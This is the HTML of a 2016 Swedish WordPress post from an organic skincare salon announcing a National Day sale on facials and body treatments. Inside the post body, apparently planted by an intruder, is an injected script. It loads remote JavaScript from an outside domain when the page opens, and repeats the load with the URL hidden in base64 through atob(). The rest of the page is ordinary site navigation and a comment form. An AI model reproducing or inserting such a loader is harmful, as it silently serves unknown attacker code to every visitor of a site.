<article id="post-1669" class="post-1669 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://organic-beauty.se/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">#Superrea #ekologiskhudvård,</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://organic-beauty.se/superrea-ekologiskhudvard/" rel="bookmark"><time class="entry-date" datetime="2016-06-03T10:57:29+02:00">3 juni, 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://organic-beauty.se/author/superadmin/" rel="author">superadmin</a></span></span>			<span class="comments-link"><a href="http://organic-beauty.se/superrea-ekologiskhudvard/#respond">Lämna en kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Vi firar Sveriges Nationaldags helg med Superrea som börjar idag kl11 fram till och med den 7de juni kl.18 med <strong> 20%</strong> på alla våra ansiktsbehandlingar:- (gäller ordinarie pris).               <strong> 50%</strong> på Gaia Fysiostimulering / Shape Up behanding.  Rea på produkter från <strong>50% &#8211; 10%</strong></p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1669 -->
		<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Inläggsnavigering</h1>
		<div class="nav-links">
			<a href="http://organic-beauty.se/skonhetslan-njut-av-vara-behandlingar-betala-senare/" rel="prev"><span class="meta-nav">Föregående inlägg</span>Skönhetslån! Njut av våra behandlingar, betala senare</a><a href="http://organic-beauty.se/sommaroppet-sommarerbjudande/" rel="next"><span class="meta-nav">Nästa inlägg</span>Sommaröppet! Sommarerbjudande!</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/superrea-ekologiskhudvard/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="http://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='1669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="http://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="http://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="http://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="http://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="http://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="http://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="http://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="http://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="http://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="http://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="http://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27 current_page_parent"><a href="http://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="http://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="http://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="http://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="http://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="http://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="http://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="http://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="http://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="http://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="http://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="http://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="http://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="http://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="http://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="http://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1669 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, http://organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, http://organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, http://organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="http://organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, http://organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
